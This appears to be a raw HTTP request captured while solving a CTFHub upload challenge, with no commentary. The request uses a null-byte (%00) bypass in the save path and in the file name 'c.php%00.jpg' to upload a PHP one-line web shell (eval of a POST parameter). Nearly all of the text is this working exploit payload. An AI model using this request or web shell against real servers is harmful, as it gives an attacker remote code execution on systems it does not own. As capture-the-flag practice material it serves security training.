 POST /?road=/var/www/html/upload/c.php%00 HTTP/1.1
Host: challenge-6353e58a94cd5f10.sandbox.ctfhub.com:10080
Content-Length: 311
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-6353e58a94cd5f10.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO566kZshrRpnnCmI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-6353e58a94cd5f10.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Connection: close

------WebKitFormBoundaryO566kZshrRpnnCmI
Content-Disposition: form-data; name="file"; filename="c.php%00.jpg"
Content-Type: image/jpeg

<?php eval($_POST["aaa"]); ?>
------WebKitFormBoundaryO566kZshrRpnnCmI
Content-Disposition: form-data; name="submit"

Submit
------WebKitFormBoundaryO566kZshrRpnnCmI--